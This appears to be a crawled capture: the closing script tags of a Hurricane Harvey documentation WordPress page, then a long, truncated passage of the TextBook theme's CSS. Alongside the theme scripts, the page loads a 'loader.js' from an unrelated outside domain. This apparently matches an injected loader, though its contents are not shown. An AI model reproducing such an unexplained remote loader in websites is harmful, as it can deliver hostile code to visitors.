var textBookMenuToggleText = {"menu":"Menu","close":"Close"};
var textBookScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
var textBookSearchToggleText = {"search":"Search","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/themes/textbook/assets/js/navigation.js?ver=20151215" id="textbook-navigation-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/themes/textbook/assets/js/skip-link-focus-fix.js?ver=20151215" id="textbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="dshe-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://documentinghurricaneharvey.org/wp-content/themes/textbook/style.css?ver=6.8.3
body_size: 16261
content:
/*
Theme Name: TextBook
Theme URI: https://wordpress.com/themes/textbook/
Description: TextBook is a theme for colleges, schools and organizations focused on education.
Version: 1.1.6
Author: Automattic
Author URI: https://wordpress.com/themes/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: textbook
Tags: accessibility-ready, blog, custom-colors, custom-header, custom-menu, education, featured-images, full-width-template, news, one-column, right-sidebar, rtl-language-support, sticky-post, theme-options, threaded-comments, three-columns, translation-ready, two-columns
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
# Components
# Widgets
# Media
# JetPack
# Plugins

*---------------------------------------------------------------
# Mixins & Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #222;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #434343;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14.4px;
  font-size: 0.9rem;
  font-weight: 300;
  line-height: 1.65;
}

@media screen and (min-width: 50em) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

h1, h2, h3, h4 {
  clear: both;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  letter-spacing: 0.15em;
  line-height: 1.25em;
  word-break: break-word;
  margin: 1.65em 0;
}

h1 {
  font-size: 32px;
  font-size: 2rem;
}

h2 {
  font-size: 26.72px;
  font-size: 1.67rem;
}

h3 {
  font-size: 22.8px;
  font-size: 1.425rem;
}

h4 {
  font-size: 20px;
  font-size: 1.25rem;
}

h5 {
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}

h6 {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}

p {
  margin: 0 0 1.65em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-family: "Playfair Display", "Times New Roman", Times, serif;
  font-size: 17.6px;
  font-size: 1.1rem;
  line-height: 1.5;
  font-style: italic;
  color: #222;
  margin: 0 0 0 1.5em;
}

@media screen and (min-width: 50em) {
  blockquote {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.8;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

blockquote, q {
  quotes: "" "";
}

blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-size: 16px;
  font-size: 1rem;
  -webkit-border-radius: 0.333em;
  -moz-border-radius: 0.333em;
  border-radius: 0.333em;
  border: 1px solid #ce4639;
  background: #fff;
  color: #ce4639;
  font-weight: 600;
  line-height: 1;
  outline: none;
  padding: 0.825em 13.5px;
  -webkit-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -moz-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  -o-transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
  transition: color 0.125s ease-out, background 0.125s ease-out, border-color 0.125s ease-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  background: #222;
  border: 1px solid #222;
  color: #FFF;
  font-weight: 600;
  outline: none;
}

/*--------------------------------------------------------------
# Formatting
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

.avatar {
  -webkit-border-radius: 10%;
  -moz-border-radius: 10%;
  border-radius: 10%;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 27px;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

table th,
table td {
  padding: .5em;
  text-align: left;
}

.entry-content table {
  border-collapse: collapse;
}

.entry-content table tbody tr:nth-child(odd) {
  background: #FFF;
}

.entry-content table tbody {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
}

.entry-content table tbody tr:nth-child(even) {
  background: #f0eeec;
}

.entry-content table th,
.entry-content table td {
  border: 1px solid #ce4639;
}

.entry-content table thead tr {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.2375em;
  text-transform: uppercase;
  background: #222;
  color: #FFF;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/* Small menu. */
.menu-toggle {
  display: block;
  float: right;
  margin-right: 5px;
  margin-bottom: 1.65em;
}

.menu-toggle.toggled-on {
  background: #ce4639;
  border-color: #ce4639;
  color: #FFF;
}

.main-navigation {
  clear: both;
  display: block;
  position: absolute;
  top: 1.65em;
  right: 10px;
  width: auto;
  z-index: 3;
}

.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation > div {
  display: none;
}

.main-navigation > div.toggled-on {
  display: block;
}

.main-navigation > div > ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-top-left-radius: 0.5em;
  -moz-border-top-left-radius: 0.5em;
  border-top-left-radius: 0.5em;
  -webkit-border-top-right-radius: 0.5em;
  -moz-border-top-right-radius: 0.5em;
  border-top-right-radius: 0.5em;
  overflow: hidden;
  overflow: inherit;
}

.main-navigation > div > ul li {
  position: relative;
  position: relative;
}

.main-navigation > div > ul li:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.main-navigation > div > ul li:hover span,
.main-navigation > div > ul li.focus span {
  color: #777777;
}

.main-navigation > div > ul li:hover > ul,
.main-navigation > div > ul li.focus > ul {
  left: auto;
}

.main-navigation .sub-menu,
.main-navigation .children {
  position: relative;
  display: none;
}

.main-navigation .sub-menu:before,
.main-navigation .children:before {
  content: "";
  position: absolute;
  border-top: 1px solid #ce4639;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.main-navigation .sub-menu a:before,
.main-navigation .children a:before {
  content: "\26AC\00a0\00a0";
  color: #777777;
  display: inline-block;
  font-weight: 100;
}

.main-navigation .sub-menu:before,
.main-navigation .children:before {
  top: -1px;
}

.main-navigation .sub-menu.toggled-on,
.main-navigation .children.toggled-on {
  display: block;
}

.main-navigation .sub-menu ul,
.main-navigation .children ul {
  position: relative;
}

.main-navigation .sub-menu ul:before,
.main-navigation .children ul:before {
  content: "";
  position: absolute;
  border-top: 1px solid #cfccc7;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.main-navigation .sub-menu ul:before,
.main-navigation .children ul:before {
  top: -1px;
}

.main-navigation .sub-menu li,
.main-navigation .children li {
  position: relative;
  position: relative;
}

.main-navigation .sub-menu li:before,
.main-navigation .children li:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #cfccc7;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.main-navigation .sub-menu li.menu-item-has-children ul a,
.main-navigation .sub-menu li.page_item_has_children ul a,
.main-navigation .children li.menu-item-has-children ul a,
.main-navigation .children li.page_item_has_children ul a {
  padding-left: 40.5px;
}

.main-navigation a {
  display: block;
  font-weight: 600;
  line-height: 1.1875em;
  padding: 20.25px;
  word-break: break-word;
}

.main-navigation a span {
  display: none;
}

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a {
  padding: 20.25px 55px 20.25px 20.25px;
}

.main-navigation .dropdown-toggle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: transparent;
  border: 2px solid #777777;
  color: #777777;
  display: inline-block;
  fill: currentColor;
  height: 32px;
  position: absolute;
  right: 12px;
  text-align: center;
  top: 12px;
  width: 32px;
  z-index: 2;
}

.main-navigation .dropdown-toggle:focus {
  background: #26866d;
  border-color: #26866d;
}

.main-navigation .dropdown-toggle svg {
  height: 20px;
  position: absolute;
  left: 4px;
  top: 4px;
  width: 20px;
}

.main-navigation .dropdown-toggle:focus svg {
  fill: #fff;
}

.main-navigation .dropdown-toggle.toggled-on {
  color: #FFF;
  background-color: #ce4639;
  border-color: #ce4639;
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Chrome, Safari, Opera */
  transform: rotate(45deg);
}

.main-navigation .dropdown-toggle.toggled-on:focus svg {
  fill: currentColor;
}

.main-navigation.toggled-on {
  width: calc(100% - 20px);
}

.main-navigation.toggled-on > div > ul {
  display: flex;
  flex-direction: column;
  width: 100%;
}

@media screen and (min-width: 50em) {
  .menu-toggle {
    display: none;
  }
  .main-navigation {
    min-height: 55px;
    margin-bottom: 3.3em;
    position: relative;
    top: inherit;
    right: inherit;
    width: 100%;
    z-index: 5;
  }
  .main-navigation > div {
    display: block;
    position: relative;
    z-index: 2;
  }
  .main-navigation > div.hide {
    z-index: 1;
  }
  .main-navigation > div.hide ul {
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    z-index: 0;
  }
  .main-navigation a {
    height: 100%;
    position: relative;
    z-index: 3;
  }
  .main-navigation a:hover {
    color: #FFF;
  }
  .main-navigation a:hover span {
    color: #777777;
  }
  .main-navigation a span {
    color: #434343;
    display: block;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 300;
    line-height: 1.65;
    margin-top: 3px;
  }
  .main-navigation .menu-item-has-children a,
  .main-navigation .page_item_has_children a {
    padding: 20px 35px 26px 20px;
  }
  .main-navigation .menu-item-has-children > ul li a,
  .main-navigation .page_item_has_children > ul li a {
    padding-bottom: 20px;
  }
  .main-navigation > div > ul,
  .main-navigation.toggled-on > div > ul {
    background: #FFF;
    border: 1px solid #ce4639;
    -webkit-border-radius: 0.5em;
    -moz-border-radius: 0.5em;
    border-radius: 0.5em;
    overflow: hidden;
    align-content: stretch;
    align-items: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    max-height: 9999px;
    opacity: 1;
    overflow: visible;
    -webkit-transition: all 0.125s ease-out;
    -moz-transition: all 0.125s ease-out;
    -o-transition: all 0.125s ease-out;
    transition: all 0.125s ease-out;
  }
  .main-navigation > div > ul > li,
  .main-navigation.toggled-on > div > ul > li {
    margin: -1px -1px 0;
    width: calc(20% + 2px);
  }
  .main-navigation > div > ul > li:before,
  .main-navigation.toggled-on > div > ul > li:before {
    position: relative;
  }
  .main-navigation > div > ul > li:before:before,
  .main-navigation.toggled-on > div > ul > li:before:before {
    content: "";
    position: absolute;
    border: none;
  }
  .main-navigation > div > ul > li:hover,
  .main-navigation > div > ul > li.focus,
  .main-navigation.toggled-on > div > ul > li:hover,
  .main-navigation.toggled-on > div > ul > li.focus {
    background: #222;
  }
  .main-navigation > div > ul > li:hover a,
  .main-navigation > div > ul > li.focus a,
  .main-navigation.toggled-on > div > ul > li:hover a,
  .main-navigation.toggled-on > div > ul > li.focus a {
    color: #777777;
  }
  .main-navigation > div > ul > li:hover a:hover,
  .main-navigation > div > ul > li.focus a:hover,
  .main-navigation > div > ul > li.focus a:focus,
  .main-navigation.toggled-on > div > ul > li:hover a:hover,
  .main-navigation.toggled-on > div > ul > li.focus a:hover,
  .main-navigation.toggled-on > div > ul > li.focus a:focus {
    color: #FFF;
  }
  .main-navigation > div ul li:hover > button,
  .main-navigation > div ul li.focus > button,
  .main-navigation > div ul li:hover > button,
  .main-navigation > div ul li.focus > button {
	  border-color: #fff;
  }
  .main-navigation > div ul li:hover > button svg,
  .main-navigation > div ul li.focus > button svg,
  .main-navigation > div ul li:hover > button svg,
  .main-navigation > div ul li.focus > button svg {
	  fill: #fff;
  }
  .main-navigation > div > ul > li:hover .sub-menu,
  .main-navigation > div > ul > li:hover .children,
  .main-navigation > div > ul > li.focus .sub-menu,
  .main-navigation > div > ul > li.focus .children,
  .main-navigation.toggled-on > div > ul > li:hover .sub-menu,
  .main-navigation.toggled-on > div > ul > li:hover .children,
  .main-navigation.toggled-on > div > ul > li.focus .sub-menu,
  .main-navigation.toggled-on > div > ul > li.focus .children {
    display: block;
  }
  .main-navigation .sub-menu,
  .main-navigation .children {
    background: #222;
    box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.33);
    display: inherit;
    float: left;
    position: absolute;
    top: calc(100% - 10px);
    left: -999em;
    width: 300px;
    z-index: 99999;
  }
  .main-navigation .sub-menu ul,
  .main-navigation .children ul {
    position: absolute;
    left: -999em;
    top: 0;
  }
  .main-navigation .sub-menu ul:before,
  .main-navigation .children ul:before {
    border-color: #ce4639;
  }
  .main-navigation .sub-menu a:before,
  .main-navigation .children a:before {
    content: "";
    display: none;
  }
  .main-navigation .sub-menu li a,
  .main-navigation .children li a {
    color: #FFF;
  }
  .main-navigation .sub-menu li:before,
  .main-navigation .children li:before {
    border-color: #ce4639;
  }
  .main-navigation .sub-menu li:hover > ul,
  .main-navigation .sub-menu li.focus > ul,
  .main-navigation .children li:hover > ul,
  .main-navigation .children li.focus > ul {
    left: 100%;
  }
  .main-navigation .sub-menu li:hover > a,
  .main-navigation .sub-menu li.focus > a,
  .main-navigation .sub-menu li.menu-item-has-children li a:hover,
  .main-navigation .sub-menu li.page_item_has_children li a:hover,
  .main-navigation .children li:hover > a,
  .main-navigation .children li.focus > a,
  .main-navigation .children li.menu-item-has-children li a:hover,
  .main-navigation .children li.page_item_has_children li a:hover {
    color: #777777;
  }
  .main-navigation .sub-menu li.menu-item-has-children:hover ul li,
  .main-navigation .sub-menu li.page_item_has_children:hover ul li,
  .main-navigation .children li.menu-item-has-children:hover ul li,
  .main-navigation .children li.page_item_has_children:hover ul li {
    background: #2A2A2A;
  }
  .main-navigation .sub-menu li.menu-item-has-children ul a,
  .main-navigation .sub-menu li.page_item_has_children ul a,
  .main-navigation .children li.menu-item-has-children ul a,
  .main-navigation .children li.page_item_has_children ul a {
    padding-left: 20.25px;
  }
  .main-navigation .sub-menu li.menu-item-has-children:hover ul a:active,
  .main-navigation .sub-menu li.menu-item-has-children:hover ul a:hover,
  .main-navigation .sub-menu li.page_item_has_children:hover ul a:active,
  .main-navigation .sub-menu li.page_item_has_children:hover ul a:hover,
  .main-navigation .children li.menu-item-has-children:hover ul a:active,
  .main-navigation .children li.menu-item-has-children:hover ul a:hover,
  .main-navigation .children li.page_item_has_children:hover ul a:active,
  .main-navigation .children li.page_item_has_children:hover ul a:hover {
    color: #FFF;
  }
  .main-navigation.add-seperators > div > ul > li {
    position: relative;
  }
  .main-navigation.add-seperators > div > ul > li:before {
    content: "";
    position: absolute;
    border-bottom: 1px solid #ce4639;
    bottom: 0;
    height: 0;
    left: 0;
    width: 100%;
  }
  .main-navigation.add-seperators > div > ul > li:before {
    bottom: 0;
  }
  .main-navigation.add-seperators > div > ul > li:nth-child(5n):nth-last-child(-n+6) ~ li:before,
  .main-navigation.add-seperators > div > ul > li:last-child:nth-child(-n+4):before {
    display: none;
  }
  .main-navigation.add-seperators > div > ul > li:nth-child(5n):nth-last-child(-n+6) ~ li:hover:before,
  .main-navigation.add-seperators > div > ul > li:last-child:nth-child(-n+4):hover:before {
    border-color: #222;
    bottom: -1px;
    display: block;
  }
  .main-navigation .dropdown-toggle {
    height: 20px;
    padding: 0;
    right: 18px;
    top: 18px;
    width: 20px;
    z-index: 2;
  }
  .main-navigation .dropdown-toggle svg {
    height: 16px;
    left: 0;
    position: absolute;
    top: 0;
    width: 16px;
  }
  .main-navigation .dropdown-toggle.toggled-on {
    background-color: transparent;
    border-color: #777777;
    color: #777777;
    -ms-transform: rotate(0deg);
    /* IE 9 */
    -webkit-transform: rotate(0deg);
    /* Chrome, Safari, Opera */
    transform: rotate(0deg);
  }
}

.footer-navigation {
  display: block;
  margin-bottom: 1.65em;
}

.footer-navigation > div > ul {
  list-style: none;
  margin: 0 0 0 -13.5px;
  padding-left: 0;
}

.footer-navigation li {
  display: inline-block;
}

.footer-navigation a {
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  line-height: 1.65em;
  padding: 0 13.5px;
  word-break: break-word;
}

.posts-navigation,
.post-navigation,
.comment-navigation {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
}

.site-main .posts-navigation, .site-main
.post-navigation, .site-main
.comment-navigation {
  display: block;
  margin: 0 0 1.65em;
  overflow: hidden;
}

.posts-navigation .nav-links,
.post-navigation .nav-links,
.comment-navigation .nav-links {
  display: block;
}

.posts-navigation .nav-links a,
.post-navigation .nav-links a,
.comment-navigation .nav-links a {
  display: block;
  height: 100%;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.comment-navigation .nav-previous {
  position: relative;
  width: 100%;
  position: relative;
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before,
.comment-navigation .nav-previous:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before,
.comment-navigation .nav-previous:before {
  bottom: -1px;
}

.posts-navigation .nav-next,
.post-navigation .nav-next,
.comment-navigation .nav-next {
  position: relative;
  width: 100%;
  position: relative;
}

.posts-navigation .nav-next:before,
.post-navigation .nav-next:before,
.comment-navigation .nav-next:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.posts-navigation .nav-next:before,
.post-navigation .nav-next:before,
.comment-navigation .nav-next:before {
  bottom: -1px;
}

.posts-navigation a,
.post-navigation a,
.comment-navigation a {
  display: block;
}

.posts-navigation a > *,
.post-navigation a > *,
.comment-navigation a > * {
  display: block;
  width: 100%;
}

.posts-navigation a .meta-nav,
.post-navigation a .meta-nav,
.comment-navigation a .meta-nav {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  line-height: 2.475em;
  padding: 0 20.25px;
}

.posts-navigation a .meta-nav:before,
.post-navigation a .meta-nav:before,
.comment-navigation a .meta-nav:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.posts-navigation a .meta-title,
.post-navigation a .meta-title,
.comment-navigation a .meta-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0.4125em 20.25px 1.65em;
  word-break: break-word;
}

.posts-navigation a:hover,
.post-navigation a:hover,
.comment-navigation a:hover,
.posts-navigation a:focus,
.post-navigation a:focus,
.comment-navigation a:focus {
  background: #222;
  color: #FFF;
}

.posts-navigation a:hover .meta-nav:before,
.post-navigation a:hover .meta-nav:before,
.comment-navigation a:hover .meta-nav:before,
.posts-navigation a:focus .meta-nav:before,
.post-navigation a:focus .meta-nav:before,
.comment-navigation a:focus .meta-nav:before {
  border-color: #FFF;
}

.posts-navigation .nav-previous:hover .meta-nav,
.posts-navigation .nav-next:hover .meta-nav,
.post-navigation .nav-previous:hover .meta-nav,
.post-navigation .nav-next:hover .meta-nav,
.comment-navigation .nav-previous:hover .meta-nav,
.comment-navigation .nav-next:hover .meta-nav,
.posts-navigation .nav-previous:focus .meta-nav,
.posts-navigation .nav-next:focus .meta-nav,
.post-navigation .nav-previous:focus .meta-nav,
.post-navigation .nav-next:focus .meta-nav,
.comment-navigation .nav-previous:focus .meta-nav,
.comment-navigation .nav-next:focus .meta-nav {
  border-color: #FFF;
}

.comment-navigation {
  margin-bottom: 1.65em;
  width: 100%;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
}

.site-main .comment-navigation {
  margin-bottom: -1px;
}

.comment-navigation a {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 20.25px;
  word-wrap: break-word;
}

.posts-navigation {
  background: #FFF;
  border: 1px solid #ce4639;
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
  overflow: hidden;
  overflow: hidden;
  float: left;
  width: 99%;
}

.posts-navigation .nav-previous {
  -webkit-border-top-left-radius: 0.5em;
  -moz-border-top-left-radius: 0.5em;
  border-top-left-radius: 0.5em;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  overflow: hidden;
}

.posts-navigation .nav-next {
  -webkit-border-top-right-radius: 0.5em;
  -moz-border-top-right-radius: 0.5em;
  border-top-right-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
}

.posts-navigation .nav-previous:first-child:last-child,
.posts-navigation .nav-next:first-child:last-child {
  -webkit-border-radius: 0.5em;
  -moz-border-radius: 0.5em;
  border-radius: 0.5em;
}

.posts-navigation a {
  font-weight: 600;
  padding: 0.4125em 20.25px 1.65em;
}

@media screen and (min-width: 37.5em) {
  .site-main .posts-navigation, .site-main
  .post-navigation, .site-main
  .comment-navigation {
    margin: 0 0 1.65em;
    overflow: hidden;
  }
  .site-main .posts-navigation.comment-navigation, .site-main
  .post-navigation.comment-navigation, .site-main
  .comment-navigation.comment-navigation {
    margin-bottom: -1px;
  }
  .posts-navigation .nav-links,
  .post-navigation .nav-links,
  .comment-navigation .nav-links {
    display: flex;
    align-content: stretch;
  }
  .posts-navigation .nav-links a,
  .post-navigation .nav-links a,
  .comment-navigation .nav-links a {
    display: block;
    height: 100%;
  }
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-previous {
    flex: 1 1 50%;
    position: relative;
    position: relative;
  }
  .posts-navigation .nav-previous:before,
  .post-navigation .nav-previous:before,
  .comment-navigation .nav-previous:before {
    content: "";
    position: absolute;
